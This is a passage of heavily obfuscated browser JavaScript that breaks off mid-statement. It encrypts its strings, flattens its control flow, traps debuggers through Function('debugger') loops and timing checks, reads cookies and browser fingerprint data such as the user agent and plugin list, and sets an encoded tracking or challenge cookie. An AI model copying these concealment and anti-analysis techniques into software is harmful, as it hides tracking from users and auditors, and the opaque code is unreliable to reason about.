_0x50b50e,_0x5954cb,_0xee3d5c;_0x3bab71=_0x53e40e[_0xc805('0xc', '\x24\x76\x4c\x28')];_0x1ccacc=0x0;_0x41a03a='';while(_0x3af5a9[_0xc805('0xd', '\x63\x4e\x48\x51')](_0x1ccacc,_0x3bab71)){var _0x4cfb52=_0xc805('0xe', '\x4e\x5d\x48\x49')[_0xc805('0xf', '\x32\x37\x55\x29')]('\x7c'),_0x3aa807=0x0;while(!![]){switch(_0x4cfb52[_0x3aa807++]){case'\x30':_0x41a03a+=_0x44803c[_0xc805('0x10', '\x67\x35\x67\x58')](_0x3af5a9[_0xc805('0x11', '\x24\x76\x4c\x28')](_0xee3d5c,0x3f));continue;case'\x31':_0x41a03a+=_0x44803c[_0xc805('0x12', '\x69\x73\x56\x67')](_0x3af5a9[_0xc805('0x13', '\x6e\x21\x42\x5e')](_0x3af5a9[_0xc805('0x14', '\x23\x33\x75\x68')](_0x3af5a9[_0xc805('0x15', '\x26\x56\x32\x49')](_0x5954cb,0xf),0x2),_0x3af5a9[_0xc805('0x16', '\x5e\x79\x6d\x44')](_0x3af5a9[_0xc805('0x17', '\x50\x4e\x48\x61')](_0xee3d5c,0xc0),0x6)));continue;case'\x32':_0x41a03a+=_0x44803c[_0xc805('0x12', '\x69\x73\x56\x67')](_0x3af5a9[_0xc805('0x18', '\x23\x33\x75\x68')](_0x3af5a9[_0xc805('0x19', '\x34\x79\x78\x51')](_0x3af5a9[_0xc805('0x1a', '\x4e\x6c\x68\x70')](_0x50b50e,0x3),0x4),_0x3af5a9[_0xc805('0x1b', '\x4e\x5d\x48\x49')](_0x3af5a9[_0xc805('0x1c', '\x6a\x50\x58\x21')](_0x5954cb,0xf0),0x4)));continue;case'\x33':if(_0x3af5a9[_0xc805('0x1d', '\x6a\x28\x71\x57')](_0x1ccacc,_0x3bab71)){_0x41a03a+=_0x44803c[_0xc805('0x1e', '\x62\x44\x6d\x32')](_0x3af5a9[_0xc805('0x1f', '\x52\x4a\x24\x78')](_0x50b50e,0x2));_0x41a03a+=_0x44803c[_0xc805('0x1e', '\x62\x44\x6d\x32')](_0x3af5a9[_0xc805('0x20', '\x6a\x50\x58\x21')](_0x3af5a9[_0xc805('0x21', '\x6a\x50\x58\x21')](_0x3af5a9[_0xc805('0x22', '\x69\x73\x56\x67')](_0x50b50e,0x3),0x4),_0x3af5a9[_0xc805('0x23', '\x69\x69\x35\x65')](_0x5954cb,0xf0)>>0x4));_0x41a03a+=_0x44803c[_0xc805('0x24', '\x54\x76\x6f\x54')](_0x3af5a9[_0xc805('0x25', '\x32\x37\x55\x29')](_0x3af5a9[_0xc805('0x26', '\x25\x4a\x50\x46')](_0x5954cb,0xf),0x2));_0x41a03a+='\x3d';break;}continue;case'\x34':_0x5954cb=_0x53e40e[_0xc805('0x27', '\x4a\x5d\x44\x53')](_0x1ccacc++);continue;case'\x35':_0x41a03a+=_0x44803c[_0xc805('0x28', '\x34\x47\x6f\x53')](_0x3af5a9[_0xc805('0x29', '\x72\x61\x54\x58')](_0x50b50e,0x2));continue;case'\x36':if(_0x3af5a9[_0xc805('0x2a', '\x6c\x72\x52\x39')](_0x1ccacc,_0x3bab71)){_0x41a03a+=_0x44803c[_0xc805('0x2b', '\x23\x33\x75\x68')](_0x3af5a9[_0xc805('0x2c', '\x4e\x6c\x68\x70')](_0x50b50e,0x2));_0x41a03a+=_0x44803c[_0xc805('0x2d', '\x66\x26\x6a\x36')](_0x3af5a9[_0xc805('0x25', '\x32\x37\x55\x29')](_0x3af5a9[_0xc805('0x2e', '\x5b\x5b\x6b\x6b')](_0x50b50e,0x3),0x4));_0x41a03a+='\x3d\x3d';break;}continue;case'\x37':_0xee3d5c=_0x53e40e[_0xc805('0x2f', '\x70\x47\x23\x59')](_0x1ccacc++);continue;case'\x38':_0x50b50e=_0x3af5a9[_0xc805('0x30', '\x52\x4a\x24\x78')](_0x53e40e[_0xc805('0x31', '\x65\x7a\x79\x25')](_0x1ccacc++),0xff);continue;}break;}}return _0x41a03a;}function _0x573a16(_0x30f635){var _0x39a126=_0x11307e(this,function(){var _0x13980f=function(){return'\x64\x65\x76';},_0x549831=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2be27e=function(){var _0xb50e45=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xb50e45['\x74\x65\x73\x74'](_0x13980f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2225ed=function(){var _0x2945ec=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2945ec['\x74\x65\x73\x74'](_0x549831['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52c425=function(_0x5e53ef){var _0x305cc5=~-0x1>>0x1+0xff%0x0;if(_0x5e53ef['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x305cc5)){_0x13db79(_0x5e53ef);}};var _0x13db79=function(_0x2c51e5){var _0x221e41=~-0x4>>0x1+0xff%0x0;if(_0x2c51e5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x221e41){_0x52c425(_0x2c51e5);}};if(!_0x2be27e()){if(!_0x2225ed()){_0x52c425('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52c425('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52c425('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x39a126();return function(_0x49530d){_0x5d7eb5+=_0x49530d;return _0x3af5a9[_0xc805('0x32', '\x62\x44\x6d\x32')](_0x30f635,_0x49530d);};}function _0x581dd1(){var _0x339681={'\x4c\x7a\x6b':function _0x560f57(_0x5cb8fa){return _0x5cb8fa();},'\x75\x77\x6f':function _0x3a4763(_0x135e13,_0x1d767e){return _0x135e13<_0x1d767e;},'\x44\x73\x58':function _0x2164de(_0x3c20cc,_0x38a48e){return _0x3c20cc+_0x38a48e;}};var _0xba158d=_0xc805('0x33', '\x52\x4a\x24\x78')[_0xc805('0x34', '\x7a\x69\x63\x6a')]('\x7c'),_0x1739e0=0x0;while(!![]){switch(_0xba158d[_0x1739e0++]){case'\x30':_0x339681[_0xc805('0x35', '\x64\x57\x74\x55')](_0x309ae4);continue;case'\x31':var _0x45c1e7=new _0x5dfc09[_0xc805('0x36', '\x4e\x5d\x48\x49')]();continue;case'\x32':return _0x45c1e7;continue;case'\x33':var _0x41f425=new _0x5dfc09[_0xc805('0x37', '\x6a\x43\x56\x53')](_0xc805('0x38', '\x5e\x79\x6d\x44'));continue;case'\x34':var _0x232a13=_0x228f98[_0xc805('0x39', '\x62\x44\x6d\x32')][_0xc805('0x3a', '\x6c\x72\x52\x39')]('\x3b');continue;case'\x35':for(var _0x2c9166=0x0;_0x339681[_0xc805('0x3b', '\x54\x76\x6f\x54')](_0x2c9166,_0x232a13[_0xc805('0x3c', '\x52\x4a\x24\x78')]);_0x2c9166++){var _0xc6e243=_0x232a13[_0x2c9166][_0xc805('0x3d', '\x4e\x6c\x68\x70')](0x0,_0x232a13[_0x2c9166][_0xc805('0x3e', '\x24\x76\x4c\x28')]('\x3d'));var _0x4546fb=_0x232a13[_0x2c9166][_0xc805('0x3f', '\x6a\x28\x71\x57')](_0x339681[_0xc805('0x40', '\x69\x69\x35\x65')](_0x232a13[_0x2c9166][_0xc805('0x41', '\x4e\x5d\x48\x49')]('\x3d'),0x1),_0x232a13[_0x2c9166][_0xc805('0x42', '\x50\x49\x58\x54')]);if(_0x41f425[_0xc805('0x43', '\x63\x4e\x48\x51')](_0xc6e243)){_0x45c1e7[_0x45c1e7[_0xc805('0x44', '\x69\x69\x35\x65')]]=_0x4546fb;}}continue;}break;}}function _0x37380f(_0x555cc1){var _0x3f8bd3={'\x6d\x71\x61':function _0x4c5c56(_0x187424,_0x1191cf){return _0x187424<_0x1191cf;},'\x43\x68\x76':function _0x290c1f(_0x31d0bf,_0x4eccb4){return _0x31d0bf(_0x4eccb4);},'\x68\x41\x55':function _0x1238eb(_0x5dc0dc,_0x509643){return _0x5dc0dc+_0x509643;},'\x4e\x74\x55':function _0x15b90c(_0x5b9807){return _0x5b9807();},'\x4f\x4f\x72':function _0x1a2d45(_0x13e893,_0x331514){return _0x13e893+_0x331514;},'\x6c\x6d\x4f':function _0x260b08(_0x3c7e5f,_0x5cd25e){return _0x3c7e5f+_0x5cd25e;},'\x43\x6b\x49':function _0x57e06f(_0x3e08f4,_0x5f2018,_0x296837){return _0x3e08f4(_0x5f2018,_0x296837);},'\x59\x4c\x66':function _0x37dce2(_0x321991,_0x46a945){return _0x321991-_0x46a945;},'\x6e\x75\x65':function _0x28171f(_0x2d3027,_0x5c6130,_0x5af13b,_0x73e880){return _0x2d3027(_0x5c6130,_0x5af13b,_0x73e880);},'\x71\x68\x68':function _0x2b8bb3(_0x365f81,_0x1a753f){return _0x365f81%_0x1a753f;}};var _0x210a1c=_0xc805('0x45', '\x66\x76\x57\x33')[_0xc805('0x46', '\x54\x76\x6f\x54')]('\x7c'),_0x1ccab9=0x0;while(!![]){switch(_0x210a1c[_0x1ccab9++]){case'\x30':var _0x6808fd=_0x155725[_0xc805('0x47', '\x6e\x40\x2a\x55')]();continue;case'\x31':var _0x210016=_0xc805('0x48', '\x6c\x72\x52\x39');continue;case'\x32':for(var _0x2aabe2=0x0;_0x3f8bd3[_0xc805('0x49', '\x5d\x38\x63\x66')](_0x2aabe2,_0x246f68[_0xc805('0x4a', '\x33\x39\x48\x69')]);_0x2aabe2++){_0x155725[_0x2aabe2]=_0x3f8bd3[_0xc805('0x4b', '\x75\x34\x33\x53')](_0x1b4dc9,_0x3f8bd3[_0xc805('0x4c', '\x5b\x5b\x6b\x6b')](_0x555cc1,_0x246f68[_0x2aabe2]));}continue;case'\x33':_0x805c[_0xc805('0x4d', '\x67\x35\x67\x58')]();continue;case'\x34':_0x3f8bd3[_0xc805('0x4e', '\x79\x32\x7a\x25')](_0x309ae4);continue;case'\x35':var _0x533ef7=_0x210016[_0xc805('0x4f', '\x62\x44\x6d\x32')](0x0,0x1);continue;case'\x36':_0x3f8bd3[_0xc805('0x50', '\x70\x47\x23\x59')](_0x309ae4);continue;case'\x37':var _0x579440;continue;case'\x38':var _0x155725=new _0x5dfc09[_0xc805('0x51', '\x70\x47\x23\x59')](_0x246f68[_0xc805('0x52', '\x34\x79\x78\x51')]);continue;case'\x39':_0x579440=_0x3f8bd3[_0xc805('0x53', '\x41\x6c\x71\x6e')](btoa,_0x3f8bd3[_0xc805('0x54', '\x26\x56\x32\x49')](_0x3f8bd3[_0xc805('0x55', '\x69\x69\x35\x65')](_0x3f8bd3[_0xc805('0x56', '\x58\x43\x34\x24')](_0x3f8bd3[_0xc805('0x57', '\x50\x49\x58\x54')](_0x3f8bd3[_0xc805('0x58', '\x76\x71\x64\x76')](_0xc805,_0x3f8bd3[_0xc805('0x59', '\x4e\x5d\x48\x49')](_0x805c[_0xc805('0x5a', '\x25\x4a\x50\x46')],0x1),_0x44fa3a[_0xc805('0x5b', '\x23\x33\x75\x68')](0x0,0x5)),_0xc805('0x5c', '\x58\x43\x34\x24')),_0x6808fd),_0xc805('0x5d', '\x24\x76\x4c\x28')),_0x733b11));continue;case'\x31\x30':var _0x79c9d2='\x3a\x14\x70\xee\x56\xde\x75\xec';var _0xb20f9c=_0x79c9d2['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x5149ce=_0x79c9d2['\x73\x75\x62\x73\x74\x72'](0x4);var _0x1b1c18='\xf3\x6e\x99\x23\x9f\x59\xc7\x3c';var _0x57cf3b=0x6;while(--_0x57cf3b){_0x1b1c18=_0x1b1c18['\x73\x75\x62\x73\x74\x72'](0x1)+_0x1b1c18[0x0];}var _0x55a739=_0x1b1c18;var _0x557dd3=_0x1b1c18['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x557dd3){_0x55a739=_0x55a739['\x73\x75\x62\x73\x74\x72'](0x1)+_0x55a739[0x0];}var _0x1825a3='\x7e\x9f\x66\xbd\xef\x7f\x94\x17';var _0x5ef753=0x2;var _0xe06e41=0x0;var _0x8fea4f=[];for(var _0x22006c=0x0;_0x22006c<_0x1825a3['\x6c\x65\x6e\x67\x74\x68'];_0x22006c++){_0x8fea4f['\x70\x75\x73\x68'](_0x22006c);}var _0x484f39=_0x8fea4f.map(function(_0x68726b){return (_0x8fea4f[_0x68726b]%_0x5ef753)?'':_0x1825a3[_0x68726b];})['\x6a\x6f\x69\x6e']('');var _0x976471=_0x8fea4f.map(function(_0xeaf87b){return (_0x8fea4f[_0xeaf87b]%_0x5ef753)?_0x1825a3[_0xeaf87b]:'';})['\x6a\x6f\x69\x6e']('');var _0x6b5c4d=[];for(var _0xbb31f5=0x0;_0xbb31f5<_0x484f39['\x6c\x65\x6e\x67\x74\x68']+_0x976471['\x6c\x65\x6e\x67\x74\x68'];_0xbb31f5++){_0x6b5c4d['\x70\x75\x73\x68'](_0xbb31f5);}var _0x83514d=_0x6b5c4d.map(function(_0xed086a){return _0xed086a%_0x5ef753==_0xe06e41?_0x484f39[_0xed086a/_0x5ef753]:_0x976471[_0xed086a/_0x5ef753|_0xe06e41];})['\x6a\x6f\x69\x6e']('');var _0x44fa3a=_0xc805('0x5f', _0x55a739);continue;case'\x31\x31':_0x805c[_0xc805('0x60', '\x55\x28\x62\x43')](_0x3f8bd3[_0xc805('0x61', '\x4e\x5d\x48\x49')](btoa,_0x555cc1));continue;case'\x31\x32':var _0x246f68=_0x3f8bd3[_0xc805('0x62', '\x26\x56\x32\x49')](_0x581dd1);continue;case'\x31\x33':var _0x379b9e=_0x210016[_0xc805('0x63', '\x34\x79\x78\x51')](0x1);continue;case'\x31\x34':_0x3f8bd3[_0xc805('0x64', '\x5b\x5b\x6b\x6b')](_0x44bcdf,_0xc805('0x65', '\x52\x4a\x24\x78'),_0x579440,0x14);continue;case'\x31\x35':var _0x733b11='';continue;case'\x31\x36':for(var _0x2aabe2=0x0;_0x3f8bd3[_0xc805('0x66', '\x67\x35\x67\x58')](_0x2aabe2,_0x44fa3a[_0xc805('0x67', '\x58\x43\x34\x24')]);_0x2aabe2++){_0x733b11+=(_0x44fa3a[_0xc805('0x68', '\x41\x6c\x71\x6e')](_0x2aabe2)+_0x6808fd[_0xc805('0x69', '\x69\x69\x35\x65')](_0x3f8bd3[_0xc805('0x6a', '\x67\x35\x67\x58')](_0x2aabe2,_0x6808fd[_0xc805('0x6b', '\x69\x68\x74\x6f')])))[_0xc805('0x6c', '\x69\x75\x66\x53')](0x10);}continue;}break;}}function _0x1b4dc9(_0x2feff9){var _0x139b93=0x0;for(var _0x11b237=0x0;_0x3af5a9[_0xc805('0x6d', '\x52\x4a\x24\x78')](_0x11b237,_0x2feff9[_0xc805('0x6e', '\x72\x61\x54\x58')]);_0x11b237++){_0x139b93+=_0x2feff9[_0xc805('0x6f', '\x6e\x21\x42\x5e')](_0x11b237);}_0x3af5a9[_0xc805('0x70', '\x41\x6c\x71\x6e')](_0x309ae4);return _0x139b93;}function _0x44bcdf(_0x4200cf,_0x2ef75b,_0x31723b){var _0x4758ba={'\x62\x75\x46':function _0x4298b6(_0x94dec1,_0x5c7020){return _0x94dec1<_0x5c7020;},'\x50\x4e\x67':function _0x365037(_0x1d4d38,_0x2ed857){return _0x1d4d38+_0x2ed857;},'\x47\x53\x68':function _0x518c2f(_0x11e45e,_0x5a3656){return _0x11e45e+_0x5a3656;},'\x7a\x67\x71':function _0x56479c(_0x460ab3,_0x100f94){return _0x460ab3+_0x100f94;},'\x6d\x6c\x6a':function _0x10ddd4(_0x429947,_0x56d68f){return _0x429947*_0x56d68f;},'\x64\x75\x6a':function _0x1a9f3(_0x574794,_0x11e80f){return _0x574794<_0x11e80f;}};var _0x46603d=_0xc805('0x71', '\x41\x6c\x71\x6e')[_0xc805('0x72', '\x75\x34\x33\x53')]('\x7c'),_0x1939a5=0x0;while(!![]){switch(_0x46603d[_0x1939a5++]){case'\x30':for(var _0x14f423=0x6;_0x4758ba[_0xc805('0x73', '\x4a\x5d\x44\x53')](_0x14f423,_0x4fbea3[_0xc805('0x74', '\x79\x32\x7a\x25')]);_0x14f423++){_0x2f4629+=_0x4fbea3[_0x14f423];}continue;case'\x31':var _0x4a2939='';continue;case'\x32':_0x228f98[_0xc805('0x75', '\x4a\x5d\x44\x53')]=_0x4758ba[_0xc805('0x76', '\x63\x4e\x48\x51')](_0x4758ba[_0xc805('0x77', '\x58\x43\x34\x24')](_0x4758ba[_0xc805('0x78', '\x50\x4e\x48\x61')](_0x4758ba[_0xc805('0x79', '\x74\x69\x78\x77')](_0x4200cf,'\x3d'),_0x2ef75b),_0x4a2939),_0xc805('0x7a', '\x66\x26\x6a\x36'));continue;case'\x33':if(_0x31723b){var _0x355aa4=new _0x5dfc09[_0xc805('0x7b', '\x72\x61\x54\x58')]();_0x355aa4[_0xc805('0x7c', '\x74\x69\x78\x77')](_0x4758ba[_0xc805('0x78', '\x50\x4e\x48\x61')](_0x355aa4[_0xc805('0x7d', '\x76\x71\x64\x76')](),_0x4758ba[_0xc805('0x7e', '\x75\x34\x33\x53')](_0x31723b,0x3e8)));var _0x4a2939=_0x4758ba[_0xc805('0x7f', '\x36\x42\x70\x44')](_0xc805('0x80', '\x70\x47\x23\x59'),_0x355aa4[_0xc805('0x81', '\x4f\x69\x6c\x4a')]());}continue;case'\x34':var _0x4fbea3=_0xc805('0x82', '\x7a\x69\x63\x6a');continue;case'\x35':for(var _0x1db893=0x0;_0x4758ba[_0xc805('0x83', '\x6a\x43\x56\x53')](_0x1db893,0x6);_0x1db893++){_0x4cd62a+=_0x4fbea3[_0x1db893];}continue;case'\x36':var _0x2f4629='';continue;case'\x37':var _0x4cd62a='';continue;}break;}}function _0x37a55e(){var _0x352973={'\x55\x42\x56':function _0x564917(_0x1b84e6,_0x4f8024){return _0x3af5a9[_0xc805('0x84', '\x34\x79\x78\x51')](_0x1b84e6,_0x4f8024);},'\x62\x75\x75':function _0x5c54d9(_0x7dd24,_0x230082){return _0x3af5a9[_0xc805('0x85', '\x72\x61\x54\x58')](_0x7dd24,_0x230082);},'\x5a\x49\x56':function _0x55f74e(_0x39f701,_0x3aa352){return _0x3af5a9[_0xc805('0x86', '\x4a\x5d\x44\x53')](_0x39f701,_0x3aa352);},'\x74\x63\x75':function _0x2a967d(_0x906094,_0xa5c51){return _0x3af5a9[_0xc805('0x87', '\x4f\x69\x6c\x4a')](_0x906094,_0xa5c51);},'\x42\x55\x53':function _0x47acbc(_0x1e27fb,_0x2a7956){return _0x3af5a9[_0xc805('0x88', '\x75\x34\x33\x53')](_0x1e27fb,_0x2a7956);},'\x52\x62\x73':function _0x9c26fe(_0x4e67b0,_0xa956e9){return _0x4e67b0(_0xa956e9);}};function _0x3b710d(_0x1b4c50){if(_0x352973[_0xc805('0x89', '\x23\x33\x75\x68')](_0x352973[_0xc805('0x8a', '\x76\x71\x64\x76')]('',_0x352973[_0xc805('0x8b', '\x61\x37\x6d\x21')](_0x1b4c50,_0x1b4c50))[_0xc805('0x8c', '\x66\x26\x6a\x36')],0x1)||_0x352973[_0xc805('0x8d', '\x55\x28\x62\x43')](_0x352973[_0xc805('0x8e', '\x74\x69\x78\x77')](_0x1b4c50,0x14),0x0)){(function(){}[_0xc805('0x8f', '\x6a\x50\x58\x21')](_0xc805('0x90', '\x6e\x21\x42\x5e'))());}else{(function(){}[_0xc805('0x91', '\x4f\x69\x6c\x4a')](_0xc805('0x92', '\x70\x47\x23\x59'))());}return _0x352973[_0xc805('0x93', '\x70\x47\x23\x59')](_0x3b710d,++_0x1b4c50);}try{return _0x3af5a9[_0xc805('0x94', '\x63\x4e\x48\x51')](_0x3b710d,0x0);}catch(_0x34bc8c){}};function _0x309ae4(){if(_0x3af5a9[_0xc805('0x95', '\x64\x57\x74\x55')](_0x3af5a9[_0xc805('0x96', '\x74\x69\x78\x77')](new _0x5dfc09[_0xc805('0x97', '\x25\x4a\x50\x46')]()[_0xc805('0x98', '\x75\x34\x33\x53')](),_0x44fb38),0x1f4)){_0x3af5a9[_0xc805('0x99', '\x33\x39\x48\x69')](_0x37a55e);}}function _0x3d7736(_0x2f7f91){var _0x204a6a='';var _0x73098d=new Array();for(var _0x3e2589=0x0;_0x3af5a9[_0xc805('0x9a', '\x4f\x69\x6c\x4a')](_0x3e2589,_0x2f7f91[_0xc805('0x9b', '\x54\x76\x6f\x54')]);_0x3e2589++){var _0x5c5872=_0x2f7f91[_0x3e2589][0x0];var _0x285022=_0x2f7f91[_0x3e2589][0x2];switch(_0x2f7f91[_0x3e2589][0x1]){case _0xc805('0x9c', '\x64\x57\x74\x55'):try{if(_0x3af5a9[_0xc805('0x9d', '\x6a\x50\x58\x21')](typeof _0x3af5a9[_0xc805('0x9e', '\x36\x42\x70\x44')](_0x285022),_0xc805('0x9f', '\x6c\x72\x52\x39'))){_0x73098d[_0x73098d[_0xc805('0x5a', '\x25\x4a\x50\x46')]]=_0x3af5a9[_0xc805('0xa0', '\x74\x69\x78\x77')](_0x14d962,_0x3af5a9[_0xc805('0xa1', '\x34\x47\x6f\x53')](_0x5c5872,_0xc805('0xa2', '\x64\x57\x74\x55')));}else{_0x73098d[_0x73098d[_0xc805('0xa3', '\x75\x34\x33\x53')]]=_0x3af5a9[_0xc805('0xa4', '\x24\x76\x4c\x28')](_0x14d962,_0x3af5a9[_0xc805('0xa5', '\x55\x28\x62\x43')](_0x5c5872,_0xc805('0xa6', '\x36\x42\x70\x44')));}}catch(_0x3c5987){_0x73098d[_0x73098d[_0xc805('0x44', '\x69\x69\x35\x65')]]=_0x3af5a9[_0xc805('0xa7', '\x4f\x69\x6c\x4a')](_0x14d962,_0x3af5a9[_0xc805('0xa8', '\x62\x44\x6d\x32')](_0x5c5872,_0xc805('0xa9', '\x50\x49\x58\x54')));}break;case _0xc805('0xaa', '\x24\x76\x4c\x28'):try{try{_0x204a6a=_0x285022();if(_0x3af5a9[_0xc805('0xab', '\x5d\x38\x63\x66')](typeof _0x204a6a,_0xc805('0xac', '\x66\x26\x6a\x36'))){_0x73098d[_0x73098d[_0xc805('0xad', '\x4e\x6c\x68\x70')]]=_0x3af5a9[_0xc805('0xae', '\x4f\x69\x6c\x4a')](_0x14d962,_0x3af5a9[_0xc805('0xaf', '\x6e\x40\x2a\x55')](_0x5c5872,_0xc805('0xb0', '\x66\x76\x57\x33')));}else if(_0x3af5a9[_0xc805('0xb1', '\x4a\x5d\x44\x53')](_0x204a6a,null)){_0x73098d[_0x73098d[_0xc805('0xb2', '\x6a\x50\x58\x21')]]=_0x3af5a9[_0xc805('0xb3', '\x75\x34\x33\x53')](_0x14d962,_0x3af5a9[_0xc805('0xb4', '\x5b\x5b\x6b\x6b')](_0x5c5872,_0xc805('0xb5', '\x66\x76\x57\x33')));}else{_0x73098d[_0x73098d[_0xc805('0xb6', '\x26\x56\x32\x49')]]=_0x3af5a9[_0xc805('0xb7', '\x69\x69\x35\x65')](_0x14d962,_0x3af5a9[_0xc805('0xb8', '\x72\x61\x54\x58')](_0x3af5a9[_0xc805('0xb9', '\x23\x33\x75\x68')](_0x5c5872,'\x3d'),_0x204a6a[_0xc805('0xba', '\x67\x35\x67\x58')]()));}}catch(_0x72e2dd){_0x73098d[_0x73098d[_0xc805('0xbb', '\x6a\x43\x56\x53')]]=_0x3af5a9[_0xc805('0xbc', '\x6e\x21\x42\x5e')](_0x14d962,_0x3af5a9[_0xc805('0xbd', '\x5b\x5b\x6b\x6b')](_0x5c5872,_0xc805('0xbe', '\x69\x75\x66\x53')));break;}break;}catch(_0xbbcd0){_0x73098d[_0x73098d[_0xc805('0x4a', '\x33\x39\x48\x69')]]=_0x3af5a9[_0xc805('0xbf', '\x4a\x5d\x44\x53')](_0x14d962,_0x3af5a9[_0xc805('0xc0', '\x5b\x5b\x6b\x6b')](_0x3af5a9[_0xc805('0xc1', '\x69\x73\x56\x67')](_0x5c5872,'\x3d'),_0xbbcd0));}break;case _0xc805('0xc2', '\x54\x76\x6f\x54'):try{var _0x47b140=_0xc805('0xc3', '\x5b\x5b\x6b\x6b')[_0xc805('0xc4', '\x36\x42\x70\x44')]('\x7c'),_0x1695ec=0x0;while(!![]){switch(_0x47b140[_0x1695ec++]){case'\x30':for(var _0x3c8267=0x0;_0x3af5a9[_0xc805('0xc5', '\x6a\x28\x71\x57')](_0x3c8267,_0x56b518[_0xc805('0xc6', '\x6f\x63\x4a\x47')]);_0x3c8267++){_0x73098d[_0x73098d[_0xc805('0xc7', '\x69\x73\x56\x67')]]=_0x3af5a9[_0xc805('0xc8', '\x75\x34\x33\x53')](_0x14d962,_0x3af5a9[_0xc805('0xc9', '\x36\x42\x70\x44')](_0xc805('0xca', '\x6a\x43\x56\x53'),_0x56b518[_0x3c8267]));}continue;case'\x31':var _0x56b518=[];continue;case'\x32':for(var _0x3c8267=0x0;_0x3af5a9[_0xc805('0xcb', '\x66\x26\x6a\x36')](_0x3c8267,_0x1b2bf5[_0xc805('0xcc', '\x69\x69\x35\x65')][_0xc805('0x42', '\x50\x49\x58\x54')]);_0x3c8267++){var _0x3e7e25=_0xc805('0xcd', '\x58\x43\x34\x24')[_0xc805('0xce', '\x4f\x69\x6c\x4a')]('\x7c'),_0x1eaa24=0x0;while(!![]){switch(_0x3e7e25[_0x1eaa24++]){case'\x30':if(_0x3af5a9[_0xc805('0xcf', '\x55\x28\x62\x43')](typeof _0x3916c6,_0xc805('0xd0', '\x75\x34\x33\x53'))){_0x2bb83a=_0xc805('0xd1', '\x6e\x21\x42\x5e');}else if(_0x3af5a9[_0xc805('0xd2', '\x75\x34\x33\x53')](_0x3916c6[_0xc805('0xd3', '\x4a\x5d\x44\x53')]('\x2e')[_0xc805('0xd4', '\x64\x57\x74\x55')],0x1)){_0x2bb83a=_0x3916c6[_0xc805('0xd5', '\x6e\x40\x2a\x55')]('\x2e')[_0xc805('0xd6', '\x34\x47\x6f\x53')]();}continue;case'\x31':if(_0x3af5a9[_0xc805('0xd7', '\x65\x7a\x79\x25')](typeof _0x1b2bf5[_0xc805('0xd8', '\x50\x49\x58\x54')][_0x3c8267],_0xc805('0xd9', '\x24\x76\x4c\x28'))){_0x73098d[_0x73098d[_0xc805('0xda', '\x41\x6c\x71\x6e')]]=_0x3af5a9[_0xc805('0xdb', '\x79\x32\x7a\x25')](_0x14d962,_0xc805('0xdc', '\x5d\x38\x63\x66'));break;}continue;case'\x32':var _0x3916c6=_0x1b2bf5[_0xc805('0xdd', '\x7a\x69\x63\x6a')][_0x3c8267][_0xc805('0xde', '\x4f\x69\x6c\x4a')];continue;case'\x33':if(_0x3af5a9[_0xc805('0xdf', '\x50\x4e\x48\x61')](_0x56b518[_0xc805('0xe0', '\x72\x61\x54\x58')](_0x2bb83a),0x0)){_0x56b518[_0xc805('0x60', '\x55\x28\x62\x43')](_0x2bb83a);}continue;case'\x34':var _0x2bb83a=_0xc805('0xe1', '\x4a\x5d\x44\x53');continue;}break;}}continue;case'\x33':try{var _0x541248=_0x1b2bf5[_0xc805('0xe2', '\x4f\x69\x6c\x4a')][_0xc805('0x8c', '\x66\x26\x6a\x36')];if(_0x3af5a9[_0xc805('0xe3', '\x65\x7a\x79\x25')](_0x541248,0x0)||_0x3af5a9[_0xc805('0xe4', '\x34\x79\x78\x51')](_0x541248,null)){_0x73098d[_0x73098d[_0xc805('0xc', '\x24\x76\x4c\x28')]]=_0x3af5a9[_0xc805('0xe5', '\x75\x34\x33\x53')](_0x14d962,_0xc805('0xe6', '\x50\x4e\x48\x61'));break;}}catch(_0x3e8846){_0x73098d[_0x73098d[_0xc805('0x74', '\x79\x32\x7a\x25')]]=_0x3af5a9[_0xc805('0xe7', '\x33\x39\x48\x69')](_0x14d962,_0xc805('0xe8', '\x69\x68\x74\x6f'));break;}continue;case'\x34':try{_0x3c8267=_0x56b518[_0xc805('0xe9', '\x7a\x69\x63\x6a')]('\x69');}catch(_0x27ea80){_0x73098d[_0x73098d[_0xc805('0xd4', '\x64\x57\x74\x55')]]=_0x3af5a9[_0xc805('0xea', '\x62\x44\x6d\x32')](_0x14d962,_0xc805('0xeb', '\x62\x44\x6d\x32'));break;}continue;}break;}}catch(_0x1f0803){_0x73098d[_0x73098d[_0xc805('0x6b', '\x69\x68\x74\x6f')]]=_0x3af5a9[_0xc805('0xec', '\x4e\x6c\x68\x70')](_0x14d962,_0x3af5a9[_0xc805('0xed', '\x69\x68\x74\x6f')](_0xc805('0xee', '\x67\x35\x67\x58'),_0x1f0803));}break;case _0xc805('0xef', '\x4a\x5d\x44\x53'):if(_0x3af5a9[_0xc805('0xf0', '\x69\x75\x66\x53')](_0x5c5872,_0xc805('0xf1', '\x25\x4a\x50\x46'))){try{var _0x1f8ebf='';var _0x5367e3=navigator[_0xc805('0xf2', '\x79\x32\x7a\x25')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xc805('0xf3', '\x6e\x40\x2a\x55')](_0x5367e3)){_0x1f8ebf=_0xc805('0xf4', '\x36\x42\x70\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xc805('0xf5', '\x58\x43\x34\x24')](_0x5367e3)){_0x1f8ebf=_0xc805('0xf6', '\x6a\x50\x58\x21');}else{_0x1f8ebf=_0xc805('0xf7', '\x5e\x79\x6d\x44');}_0x73098d[_0x73098d[_0xc805('0xc6', 